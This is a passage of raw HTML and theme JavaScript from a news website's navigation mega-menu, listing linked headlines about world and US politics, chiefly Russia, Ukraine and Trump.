    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697cd283cbce9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697cd283cbce9" ><script>var block_td_uid_1_697cd283cbce9 = new tdBlock();
block_td_uid_1_697cd283cbce9.id = "td_uid_1_697cd283cbce9";
block_td_uid_1_697cd283cbce9.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697cd283cbce9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697cd283cbce9_rand","tdc_css_class_style":"td_uid_1_697cd283cbce9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697cd283cbce9.td_column_number = "3";
block_td_uid_1_697cd283cbce9.block_type = "td_block_mega_menu";
block_td_uid_1_697cd283cbce9.post_count = "4";
block_td_uid_1_697cd283cbce9.found_posts = "1690";
block_td_uid_1_697cd283cbce9.header_color = "";
block_td_uid_1_697cd283cbce9.ajax_pagination_infinite_stop = "";
block_td_uid_1_697cd283cbce9.max_num_pages = "423";
tdBlocksArray.push(block_td_uid_1_697cd283cbce9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697cd283cbce9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/moscow-will-makes-everything-for-dialogue\/\" rel=\"bookmark\" title=\"Moscow Will Makes \u201cEverything\u201d For Dialogue\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-30-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-30-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-30-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Moscow Will Makes \u201cEverything\u201d For Dialogue\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/moscow-will-makes-everything-for-dialogue\/\" rel=\"bookmark\" title=\"Moscow Will Makes \u201cEverything\u201d For Dialogue\">Moscow Will Makes \u201cEverything\u201d For Dialogue<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/iran-open-to-dialogue-with-the-us\/\" rel=\"bookmark\" title=\"IRAN Open to Dialogue With The US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursday-28ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursday-28ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursday-28ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"IRAN Open to Dialogue With The US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/iran-open-to-dialogue-with-the-us\/\" rel=\"bookmark\" title=\"IRAN Open to Dialogue With The US\">IRAN Open to Dialogue With The US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/energetic-suicide-of-the-european-union-fico\/\" rel=\"bookmark\" title=\"Energetic Suicide of The European Union: FICO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-28-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-28-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-28-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Energetic Suicide of The European Union: FICO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/energetic-suicide-of-the-european-union-fico\/\" rel=\"bookmark\" title=\"Energetic Suicide of The European Union: FICO\">Energetic Suicide of The European Union: FICO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/the-west-is-worried-about-the-russian-oreshnik-missile\/\" rel=\"bookmark\" title=\"The West is Worried About The Russian ORESHNIK Missile\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thuesday-27-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thuesday-27-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thuesday-27-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"The West is Worried About The Russian ORESHNIK Missile\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/the-west-is-worried-about-the-russian-oreshnik-missile\/\" rel=\"bookmark\" title=\"The West is Worried About The Russian ORESHNIK Missile\">The West is Worried About The Russian ORESHNIK Missile<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697cd283cbce9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697cd283cbce9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697cd283cbce9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697cd283cbce9" id="td_uid_2_697cd283ce683" data-td_block_id="td_uid_1_697cd283cbce9" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_697cd283cbce9"  id="td_uid_3_697cd283ce69e" data-td_block_id="td_uid_1_697cd283cbce9" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_697cd283cbce9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/moscow-will-makes-everything-for-dialogue/" rel="bookmark" title="Moscow Will Makes “Everything” For Dialogue"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moscow Will Makes “Everything” For Dialogue"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/moscow-will-makes-everything-for-dialogue/" rel="bookmark" title="Moscow Will Makes “Everything” For Dialogue">Moscow Will Makes “Everything” For Dialogue</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="IRAN Open to Dialogue With The US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US">IRAN Open to Dialogue With The US</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Energetic Suicide of The European Union: FICO"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO">Energetic Suicide of The European Union: FICO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The West is Worried About The Russian ORESHNIK Missile"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile">The West is Worried About The Russian ORESHNIK Missile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697cd283cbce9" data-td_block_id="td_uid_1_697cd283cbce9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697cd283cbce9" data-td_block_id="td_uid_1_697cd283cbce9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697cd283d02d5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697cd283d02d5" ><script>var block_td_uid_4_697cd283d02d5 = new tdBlock();
block_td_uid_4_697cd283d02d5.id = "td_uid_4_697cd283d02d5";
block_td_uid_4_697cd283d02d5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_697cd283d02d5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697cd283d02d5_rand","tdc_css_class_style":"td_uid_4_697cd283d02d5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697cd283d02d5.td_column_number = "3";
block_td_uid_4_697cd283d02d5.block_type = "td_block_mega_menu";
block_td_uid_4_697cd283d02d5.post_count = "5";
block_td_uid_4_697cd283d02d5.found_posts = "1691";
block_td_uid_4_697cd283d02d5.header_color = "";
block_td_uid_4_697cd283d02d5.ajax_pagination_infinite_stop = "";
block_td_uid_4_697cd283d02d5.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_697cd283d02d5);
</script><div id=td_uid_4_697cd283d02d5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697cd283d02d5" data-td_block_id="td_uid_4_697cd283d02d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697cd283d02d5" data-td_block_id="td_uid_4_697cd283d02d5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697cd283d628c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697cd283d628c" ><script>var block_td_uid_5_697cd283d628c = new tdBlock();
block_td_uid_5_697cd283d628c.id = "td_uid_5_697cd283d628c";
block_td_uid_5_697cd283d628c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_697cd283d628c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697cd283d628c_rand","tdc_css_class_style":"td_uid_5_697cd283d628c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697cd283d628c.td_column_number = "3";
block_td_uid_5_697cd283d628c.block_type = "td_block_mega_menu";
block_td_uid_5_697cd283d628c.post_count = "5";
block_td_uid_5_697cd283d628c.found_posts = "19";
block_td_uid_5_697cd283d628c.header_color = "";
block_td_uid_5_697cd283d628c.ajax_pagination_infinite_stop = "";
block_td_uid_5_697cd283d628c.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_697cd283d628c);
</script><div id=td_uid_5_697cd283d628c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
